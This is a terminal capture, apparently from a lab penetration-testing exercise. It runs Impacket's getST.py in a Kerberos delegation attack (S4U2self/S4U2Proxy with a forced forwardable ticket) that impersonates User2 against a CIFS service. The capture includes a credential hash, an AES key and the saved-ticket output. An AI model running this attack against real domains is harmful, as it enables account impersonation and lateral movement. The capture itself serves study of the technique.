 ┌──(root💀kali)-[/home/…/WEB/permeate/impacket-master/examples]
└─# python getST.py -impersonate User2 -spn cifs/WIN2012.xie.com -hashes aad3b435b51404eeaad3b435b51404ee:65d4f221f6065c1ef44ac3b269d2787b -aesKey 88f859043cfe719e0bb82967bede4df0dd654f1669
5381a864fe4dfc51f562f3  xie/WIN7 -dc-ip 10.0.0.133 -force-forwardable
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating User2
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:321: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:408: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*]     Requesting S4U2self
[*]     Forcing the service ticket to be forwardable
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:532: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:584: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*]     Requesting S4U2Proxy
[*] Saving ticket in User2.ccache